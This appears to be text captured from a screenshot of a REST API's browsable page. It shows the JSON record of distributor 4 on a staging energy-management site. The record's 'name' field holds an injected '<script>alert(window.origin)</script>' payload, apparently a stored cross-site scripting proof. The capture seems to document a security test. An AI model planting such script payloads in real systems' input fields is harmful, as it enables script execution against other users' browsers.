 Distributor Instance
Extra Actions
DELETE
OPTIONS
GET
GET /api/distributors/4/
HTTP 200 OK
Allow: GET, PUT, PATCH, DELETE, HEAD, OPTIONS
Cache-Control: max-age=0, no-cache, no-store, must-revalidate, private
Content-Type: application/json
Expires: Thu, 13 Feb 2025 14:02:38 GMT
Vary: Accept
{
    "url": "http://homolog.mepaenergia.org/api/distributors/4/",
    "id": 4,
    "university": 1,
    "consumerUnitsCount": 0,
    "pendingTariffsCount": 0,
    "isPending": false,
    "name": "<script>alert(window.origin)</script>",
    "cnpj": "39133714000103",
    "isActive": true,
    "isInNewResolution": true
}